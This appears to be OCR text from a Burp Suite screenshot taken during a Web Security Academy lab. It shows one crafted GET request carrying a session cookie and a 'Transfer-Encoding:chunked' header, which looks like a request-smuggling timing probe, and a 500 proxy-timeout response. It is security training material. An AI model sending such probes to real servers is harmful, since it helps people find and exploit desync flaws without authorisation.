 Send Cancel < ▼ > ▼ Target: https://ac631f871e018328c06308a900780032.web-secur
Request
Pretty Raw \n Actions
1 GET /post/comment/confirmation?postId=8 HTTP/1.1
2 Host: ac631f871e018328c06308a900780032.web-security-academy.net
3 Cookie: session=ovRo39bpSgvUTJE4j1GdOZkngve6hygm
4 Transfer-Encoding:chunked
5
6
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>